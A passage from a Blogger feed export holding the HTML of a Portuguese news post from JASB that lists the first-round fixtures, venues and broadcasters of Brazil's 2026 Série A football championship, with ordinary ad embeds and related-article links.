u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Efevereiro.2\u003Cspan\u003E026\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|\u0026nbsp;\u003C\/span\u003EO \u003Cb\u003ECampeonato Brasileiro da Série A de 2026\u003C\/b\u003E começará nesta quarta-feira, 28 de janeiro, com \u003Cb\u003Eoito partidas agendadas para a rodada inaugural\u003C\/b\u003E e mais dois confrontos na quinta-feira seguinte, marcando o início de uma temporada que se estenderá até \u003Cb\u003E2 de dezembro no formato tradicional de pontos corridos\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E⚽ \u003Cb\u003EJogos da 1ª rodada\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA Confederação Brasileira de Futebol (CBF)\u003C\/b\u003E divulgou que a 1ª rodada da \u003Cb\u003ESérie A\u003C\/b\u003E terá confrontos espalhados pelo país, com destaques como Atlético-MG x Palmeiras e o clássico São Paulo x Flamengo no Morumbi às 21h30 de quarta-feira.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📅\u0026nbsp;\u003Cb\u003EProgramação de 28 de janeiro\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAtlético-MG x Palmeiras – 19h – Arena MRV, Belo Horizonte\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EInternacional x Athletico-PR – 19h – Beira-Rio, Porto Alegre\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECoritiba x Red Bull Bragantino – 19h – Couto Pereira, Curitiba\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVitória-BA x Remo – 19h – Barradão, Salvador\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFluminense x Grêmio – 19h30 – Maracanã, Rio de Janeiro\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EChapecoense x Santos – 20h – Arena Condá, Chapecó\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESão Paulo x Flamengo – 21h30 – Morumbi, São Paulo\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E📊 \u003Cb\u003E29 de janeiro\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMirassol x Vasco da Gama – 20h – José M. Campos Maia, SP\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBotafogo x Cruzeiro – 21h30 – Nilton Santos, RJ\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/05\/maes.html\"\u003EFamosas: As 40 mamães mais belas dos...\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2023\/05\/Mulheres.html?m=1 \" target=\"_blank\"\u003EEleita as 10 mulheres mais bonitas do mundo\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/sofre.html?m=1\" target=\"_blank\"\u003EMulher mais bonita do mundo revela\u003C\/a\u003E...\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Yael.html?m=1\" style=\"background-color: white;\" target=\"_blank\"\u003EIsraelense aos 19 anos: a mulher mais bonita\u003C\/a\u003E\u003Cspan style=\"background-color: white;\"\u003E...\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/mais.html?m=1\" target=\"_blank\"\u003EJoy, Zendaya,\u0026nbsp; Bella Hadid e Margot são as mulheres.\u003C\/a\u003E..\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E📺 Onde assistir aos primeiros jogos\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOs confrontos serão transmitidos por diferentes plataformas: \u003Cb\u003ESportv, Premiere, Globo, GE TV, Amazon e Prime Video\u003C\/b\u003E, oferecendo aos torcedores diversas opções de acompanhamento ao vivo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📆 ⏱️\u003Cb\u003E Calendário cheio e ajustes por causa da Copa\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EO Brasileirão de 2026 foi antecipado para 28 de janeiro\u003C\/b\u003E, antes mesmo do término de vários estaduais, devido ao calendário apertado provocado pela \u003Cb\u003ECopa do Mundo de 2026\u003C\/b\u003E, que será disputada entre 11 de junho e 19 de julho, exigindo adaptações na programação nacional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E-\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"7284565903\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E-G\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E🏆\u0026nbsp; \u003Cb\u003EEstrutura da competição\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEsta temporada segue o tradicional formato de pontos corridos com \u003Cb\u003E20 clubes disputando 38 rodadas\u003C\/b\u003E, em que o campeão é aquele que somar mais pontos ao fim da competição. Flamengo é o atual campeão e entra na disputa com a meta de defender seu título.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📈 \u003Cb\u003EImpactos dos ajustes no calendário\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPor causa da antecipação, os estaduais foram reduzidos em datas e passam a ocorrer em paralelo às rodadas do Brasileirão no meio das semanas, exigindo atenção dos clubes na gestão de elenco ao longo da temporada.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/RG.html?m=1\" target=\"_blank\"\u003EPrazo para tirar a nova Carteira de Identidade\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/11\/Bebe.html?m=1\"\u003EBebê sobrevive após ser levado por tornado\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/cera.html?m=1\" target=\"_blank\"\u003EExame com cera de ouvido identifica câncer\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/GPT.html?m=1\" target=\"_blank\"\u003EEstudo aponta: GPT-5 é perigoso para a saúde\u003C\/a\u003E...\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/whatsapp.html?m=1\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"90\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhomFLFbLNorWKCjkiUe9MnG97Pvg-usKnuc7B4s43Z4QlZlOfP39yf6E1mZVd67-hTA1BH-xGO3fHgmTaWnGCIu1lrumGzBm2wcsS7aUUlnE-1NykW1PnUm-c-AsGSi01QtCqSk5AtATfhqaTIpi59g-_Cw9BwzqlGYjGzgHmr-boRGw_SdgFGZGKbLsqX\/s16000\/WhatsApp.jpg\" style=\"color: #0000ee;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--noticiasemsaude_main_Blog1_1x1_as--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"8683474807\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad9\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFonte: JASB com informações de Veja e CNN Brasil.\u003C\/div\u003E\u003Cdiv\u003EEdição Geral: JASB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003EPublicação:\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003EJASB - Jornal dos Agentes de Saúde do Brasil\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: center;\"\u003E- www.jasb.com.br.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida das pessoas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/3024838479203101959"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/3024838479203101959"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2026\/01\/Brasileirao.html","title":"Brasileirão: Veja todas as datas do novo calendário do futebol em 2026."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0JtlpjSnMGQnlgVr5CETt5vnHpf-KX7-Qg1BkPlevgzz4tfBFSVPRPO4a5oclzcK2bjWEhRQtWyVng5IhSvYDH4Ir4APc6JlA4iImKFy-0AYLGD_9I4lKAsQwT-z3jqa3I9u55_xFxWn_QKaI5xmZImcMTbAAwWTyzfkh4IYFewbXbpEY_SoW-9XiXTL8\/s72-c\/M-14ARTTAA125R79665422266A65555555DD231A.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-2573220232786773346"},"published":{"$t":"2026-02-01T09:00:00.001-02:00"},"updated":{"$t":"2026-02-01T11:23:34.662-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acs e 